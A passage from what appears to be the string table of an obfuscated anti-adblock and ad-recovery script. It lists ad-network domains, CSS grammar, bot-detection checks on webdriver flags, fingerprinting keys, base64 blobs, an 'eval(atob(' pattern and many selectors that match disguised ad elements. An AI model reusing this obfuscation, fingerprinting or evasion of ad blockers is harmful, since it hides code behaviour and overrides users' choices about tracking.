20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','[restore-rejections]\x20handleQueued\x20fetch','sandbox','psts','Multiplier','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','isVisibleIframe','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','decodeId','adblock_fingerprint','pluginsLength','cmpChar','max-age','scrollTo','Element_tagName','scrollY','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','slotRenderEnded','getLastListNode','navigator.connection.rtt\x20is\x20undefined','matched','findWsEnd','FeatureFunction','mimeTypesConsistent','inventory_id','codeBase64','auto|<length>|<percentage>','mailto:','auto|balance','reject','handleEvent','exec','0|1','`\x20is\x20missed','sizes','givt_detected','file','safari','sharethrough.com','peek','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','googletagmanager.com','Element_removeAttribute','getPropertyValue','normal|bold|<number\x20[1,1000]>','walk','pos','intersectionRect','tagName','createAuctionNonce','String\x20or\x20url()\x20is\x20expected','MAIN','HTMLAnchorElement_target','components','none|always|column|page|spread','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','immediate','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','interval','Identifier,\x20string\x20or\x20comma\x20is\x20expected','allow-scripts','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','textContent','bmxvYw==','parseRulePrelude','admz','adsappier.com','read-only|read-write|read-write-plaintext-only','<\x27top\x27>','option\x20maxAge\x20is\x20invalid','{-token','HTMLLinkElement_href','[id^=\x22dfp-ad-\x22]','HTMLFormElement_target','none|<string>+','checkAtruleDescriptorName','[native\x20code]','HTMLSourceElement_srcset','1rx.io','defineProperty','findLast','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<\x27margin\x27>','Reflect','__fxdriver_unwrapped','bp_','<style-condition>|<style-feature>','Too\x20many\x20question\x20marks','action','Document_querySelectorAll','comma-token','RunPerfTest','[restore-rejections]\x20restoreDeferredRejections__nonadblock','style','as-check-script-blocked','Failed\x20to\x20detect\x20bot','not\x20<media-in-parens>','location','getElementsByTagName','Element_attributes','enliple','male|female|neutral','Navigator','dimension-token','cdn.optimizely.com','VENDOR','api.rlcdn.com','ensureInit','[left|right]||[top|bottom]','minutemedia-prebid.com','none|<dashed-ident>#','removeProperty','pubmatic.com','IFrame','getArg','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','<color>','CDC-token','browserEngineKind','HTMLAnchorElement_origin','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','as_inventory_frame_listener_adder','content-box|padding-box|border-box|fill-box|stroke-box|view-box','\x22\x20as-key=\x22','this.postMessage(...arguments)','defineProperties','auto|<time>','thread-','combinator','gpt-nextmillennium','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','script-src','types','CAN_content','reversed(\x20<counter-name>\x20)','tcloaded','Condition','use','invalid\x20url\x20(anchor\x20href\x20set):\x20','omid-','https://prebid.trustedstack.com/rtb/trustedstack','normal|sub|super','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','properties','powerad.ai','as_skip','Hex\x20digit\x20is\x20expected','samesite','ad-stir.com','eval(atob(\x27','adDiv','edl','cmVzZXJ2ZWQy','[pack|next]||[definite-first|ordered]','once','consume','structure','chained|none','googleads.g.doubleclick.net','em1wYw==','pageview','ad-score.com','resource','script_version','root|nearest|self','writable','pubads','[full-width|proportional-width]','Expect\x20an\x20apostrophe','cancelAnimationFrame','consumeFunctionName','number-token','HTMLFormElement_action','})()','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','generated','\x20|\x20\x20','<urange>#','repeat|no-repeat|space|round','<compound-selector>#','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','adsbygoogle','[id^=\x22div-gpt-\x22]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','addIframeVisibilityCheckHandler','auto|balance|stable|pretty','not','-apple-system|BlinkMacSystemFont','Bad\x20value\x20`','Element_querySelectorAll','dotted|solid|space|<string>','<length-percentage>{1,2}','alphaStr','<font-weight-absolute>{1,2}','traffective','scroll-position|contents|<custom-ident>','skewY(\x20[<angle>|<zero>]\x20)','botKind','MessageEvent','CSSStyleSheet_insertRule','dable','visible|hidden|clip|scroll|auto','Click','runBoredpandaMonitor\x20error','HTMLScriptElement','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','anymind360.com','adblock_circumvent_score','<font-weight-absolute>|bolder|lighter','configurable','originalLine','bad-string-token','/sodar/sodar2','responseText','fastclick.net','<ident>','translateZ(\x20<length>\x20)','webkitResolveLocalFileSystemURL','requestIdleCallback','first','none|<shadow-t>#','c204ZmtocndhOTR5MGV1cGoybnEx','http:','auto|avoid|avoid-page|avoid-column|avoid-region','path','Wrong\x20node\x20type\x20`','pbjs','matchMedia','removeItem','adma','<\x27height\x27>','[none|start|end|center]{1,2}','dogdrip.net','getLocationRange','headers','MessageEvent_source','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','adtelligent.com','adhesion','/getconfig/sodar','forEach','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Element_insertAdjacentHTML','attributionSrc','none','<\x27min-inline-size\x27>','normal|auto|<position>','infinityfree.com','scrollX','symbol','auto|<integer>{1,3}','[<age>?\x20<gender>\x20<integer>?]','[<ident-token>|\x27*\x27]?\x20\x27|\x27','googlesyndication.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','split','/gampad/ads','getContext','limit','(\x20<declaration>\x20)','dump','<\x27flex-grow\x27>','root','https://securepubads.g.doubleclick.net/gampad/ads','auto|<position>','HTMLLinkElement_rel','condition','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','has','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','y.one.impact-ad.jp','window.parent.parent.apstag.runtime.callCqWrapper','marker-start','pub_300x250m','custom','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','dvmin','<empty\x20string>','collect','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','mismatchOffset','cpmstar.com','doubleclick\x5c.net','ats.rlcdn.com','window','isArray','abs(\x20<calc-sum>\x20)','port2','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','getLocation','TopLevelCss','Vertical\x20line\x20is\x20expected','Match','didomi-','application/json','aditude','rotateZ(\x20[<angle>|<zero>]\x20)','omnitagjs.com','invalid\x20protect-id\x20prefix:\x20','Scope','odd','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Element_setAttributeNS','add|subtract|intersect|exclude','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','HTMLTableColElement','property','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','marker-end','Terminate\x20-\x20as_test\x20is\x20not\x20present','//#\x20sourceURL=mediation.js','yahoo-mail-v1','SYN_URG','BatteryManager','auto|stable&&both-edges?','sync.search.spotxchange.com','none|<filter-function-list>|<-ms-filter-function-list>','hooked','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','open','listenerId','rex','as_version','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','Document_cookie','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','even','<\x27border-top-style\x27>','Y29rcQ==','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','border','ignoreInvalidMapping','indexOf','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','forEachToken','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','www.google.com','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','__as_ready_resolve','slice','iionads.com','Document_getElementById','initLogMessageHandler','<\x27border-bottom-right-radius\x27>','\x20is\x20expected','consumeUntilSemicolonIncluded','cp.edl.co.kr','fetch:\x20','contentWindow','<ray()>|<url>|<basic-shape>','auto|always|avoid|left|right|recto|verso','as-extra','HTMLAnchorElement_hash','shift','eachMapping','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','visit','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','Expected\x20','<ns-prefix>?\x20<ident-token>','cmpStr','toISOString','window.external.toString\x20is\x20not\x20a\x20function','unsortedForEach','https://consent.cesoirtv.com','credentials','HTMLStyleElement','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','keepOriginalAcceptableAds','<string>\x20[<integer>|on|off]?','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','sourcesContent','percentage-token','</a></span>','HTMLAnchorElement_pathname','<\x27inset-block-end\x27>','[auto|<length-percentage>]{1,2}','flat','<\x27inset-block-start\x27>','skipUntilBalanced','__$webdriverAsyncExecutor','useragent','reserved2','meta[http-equiv=\x22Content-Security-Policy\x22]','checkAtruleName','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','jump-start|jump-end|jump-none|jump-both|start|end','compareByGeneratedPositionsDeflated','toPrimitive','<mask-layer>#','[<filter-function>|<url>]+','readSequence','ag.dns-finder.com','__driver_unwrapped','mismatchLength','navigator.webdriver\x20is\x20undefined','classList','false|true','[INVENTORY]\x20found\x20visible\x20','gecko/','sp.','edg/','Failed\x20to\x20detect\x20bot:','[<length-percentage>|auto]{1,2}|cover|contain','gpt_limited','eat','reset','defer','Blocked\x20prebid\x20request\x20for\x20','getOutOfPage','<custom-property-name>','nextNonWsCode','<\x27align-self\x27>|anchor-center','isGecko','Unexpected\x20input','url(','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','<?lit$','<\x27max-inline-size\x27>','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','description','gpt-rubicon','mmctsvc.com','getDomId','normal|strong|moderate|none|reduced','type','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<\x27margin-left\x27>','normal|<feature-tag-value>#','[Bot]\x20bot\x20detected,\x20botKind=','getAttribute','searchParams','quantumdex.io','yieldmo.com','side_ad','rlh','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','insertRule','__gpp\x20not\x20found\x20within\x20timeout','thebrighttag.com','.get','<complex-selector>#','aria-label','as-click-message-handler-added','<mf-plain>|<mf-boolean>|<mf-range>','useractioncomplete','saturate(\x20<number-percentage>\x20)','innerHTML','setImmediate','Response','as_handler_set','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','Unexpected\x20combinator','[<geometry-box>|no-clip]#','script_onerror','<\x27align-self\x27>\x20<\x27justify-self\x27>?','Element_id','closed','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','main_richload','eventSent','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','Expect\x20`','bored_panda_script_block_check','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','geniee-prebid','revert','data-src','appier.net','Terminate\x20-\x20IVT\x20blocked','%%%INV_CODE%%%','wrap|none','cmVzZXJ2ZWQyT3V0cHV0','unhandled\x20exception','Unknown\x20at-rule\x20descriptor','light-dark(\x20<color>\x20,\x20<color>\x20)','window.top.confiant.services().onASTAdLoad','\x0a--','hashchange','dpcm','\x22></script></head><body></body></html>','fromSetString','Rule','Invalid\x20mapping:\x20','Advertisement','atrulePrelude','<media-query-list>','ad01','<feature-value-declaration>','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel